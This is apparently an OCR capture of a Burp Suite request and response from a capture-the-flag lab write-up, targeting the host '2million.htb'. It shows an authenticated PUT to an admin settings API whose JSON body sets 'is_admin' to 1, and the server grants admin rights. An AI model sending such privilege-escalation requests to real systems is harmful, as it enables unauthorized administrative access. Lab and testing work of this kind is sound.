 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Content-Type: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: PHPSESSID=ci6j5mg1djemnlctjokgb59cij
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Content-Length: 56
14
15 {
16 "email":"bravosec@bravosec.htb",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 Jul 2023 05:43:10 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 44
10
11 {
"id":13,
"username":"bravosec",
"is_admin":1
}